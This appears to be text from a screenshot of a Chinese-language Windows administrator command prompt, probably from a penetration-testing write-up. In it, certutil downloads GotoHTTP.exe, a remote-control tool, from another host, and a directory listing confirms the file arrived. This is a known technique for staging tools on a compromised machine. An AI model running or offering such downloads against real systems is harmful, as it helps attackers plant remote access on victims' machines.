 管理员: C:\Windows\system32\cmd.exe
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Users\Administrator.WIN-61MIIO88DT4>certutil -urlcache -split -f http://192.1
68.31.107:8899/GotoHTTP.exe
****  联机  ****
  000000  ...
  2b45a8
CertUtil: -URLCache 命令成功完成。
C:\Users\Administrator.WIN-61MIIO88DT4>dir
 驱动器 C 中的卷没有标签。
 卷的序列号是 C23A-157E
 C:\Users\Administrator.WIN-61MIIO88DT4 的目录
2025/08/07  11:26    <DIR>          .
2025/08/07  11:26    <DIR>          ..
2024/08/05  15:11    <DIR>          Contacts
2025/08/04  16:40    <DIR>          Desktop
2024/08/05  15:11    <DIR>          Documents
2024/08/05  15:11    <DIR>          Downloads
2024/08/05  15:11    <DIR>          Favorites
2025/08/07  11:26         2,835,880 GotoHTTP.exe
2024/08/05  15:11    <DIR>          Links
2024/08/05  15:11    <DIR>          Music
2024/08/05  15:11    <DIR>          Pictures
2024/08/05  15:11    <DIR>          Saved Games
2024/08/05  15:11    <DIR>          Searches
2024/08/05  15:11    <DIR>          Videos
               1 个文件      2,835,880 字节
              13 个目录 33,105,604,608 可用字节
C:\Users\Administrator.WIN-61MIIO88DT4>